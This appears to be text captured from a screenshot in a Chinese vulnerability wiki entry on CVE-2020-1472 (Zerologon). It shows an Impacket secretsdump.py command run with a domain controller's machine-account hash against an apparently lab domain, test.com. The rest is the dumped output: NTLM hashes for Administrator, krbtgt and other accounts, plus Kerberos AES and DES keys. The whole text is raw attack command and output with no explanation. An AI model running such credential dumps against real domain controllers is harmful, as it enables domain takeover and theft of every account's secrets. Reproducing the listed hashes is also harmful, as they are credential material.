 选择 C:\Windows\System32\cmd.exe
D:\githome\jry\sdnd_wiki\主流漏洞&POC\CVE-2020-1472-Netlogon拿域控>py -3 secretsdump.py test.com/dc$@dc.test.com -hashes
:679ff73767fb3371caae6b9dafde7c63
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:372d60e709fca1b8986466a3988f03a5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:38b626dc692d8937cd1ba8575fd49fea:::
yukong2012:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.com\zhangty:1105:aad3b435b51404eeaad3b435b51404ee:c2c67f16b7ea23ae56e5c676a1ac8d7f:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:679ff73767fb3371caae6b9dafde7c63:::
TES$:1106:aad3b435b51404eeaad3b435b51404ee:50fa2ab6a71c42ef4551090925b8c7e2:::
zhangtyPC$:1107:aad3b435b51404eeaad3b435b51404ee:c2c67f16b7ea23ae56e5c676a1ac8d7f:::
zhangtyPC1$:1108:aad3b435b51404eeaad3b435b51404ee:c2c67f16b7ea23ae56e5c676a1ac8d7f:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:c83fa53b060dc4640631e0f976dc4585c21e50e38d278244ebc34ce773a9fe78
krbtgt:aes128-cts-hmac-sha1-96:9859d2b84363555236923c31e17cf2cc
krbtgt:des-cbc-md5:c4a1f883ab6e9db6
test.com\zhangty:aes256-cts-hmac-sha1-96:e6bfb5138afa4cfd716699e6f56cf29f9de7292cc78d912cef14357f394f3ed6
test.com\zhangty:aes128-cts-hmac-sha1-96:45e8a5d52d007ba1a55036843b4573ea
test.com\zhangty:des-cbc-md5:23dcd0b9dc8af23e
DC$:aes256-cts-hmac-sha1-96:09b862af78b5ce15de428dccdf233bb0b8c1a4e118d15042ba7305e9f6e7ae01
DC$:aes128-cts-hmac-sha1-96:46cac5e08d9ab6c940f6e96258960848
DC$:des-cbc-md5:43b97fb03e0de31a
TES$:aes256-cts-hmac-sha1-96:f248dc42669879c4b00cbf5faa74b5d68ec61f6c8e4f16980abbf60e32844414
TES$:aes128-cts-hmac-sha1-96:49700eb8328a71aff97eadcfada40993
TES$:des-cbc-md5:7a8fce83ad3e91fe
zhangtyPC$:aes256-cts-hmac-sha1-96:697367afd58c3ea8d8c85383f82898963016ea02b961490b7dd94cc5d800a683
zhangtyPC$:aes128-cts-hmac-sha1-96:f5b75fd5182142579f1ae82022672cc4
zhangtyPC$:des-cbc-md5:32d0c726fd525b3d
zhangtyPC1$:aes256-cts-hmac-sha1-96:141d813b15a2d86d034a3c6d6a9fd12b46baa457ecf3dff89eeab4ad0264de30
zhangtyPC1$:aes128-cts-hmac-sha1-96:57671714bd38aa4bfc377f41306fbf53
zhangtyPC1$:des-cbc-md5:70d31ad929684326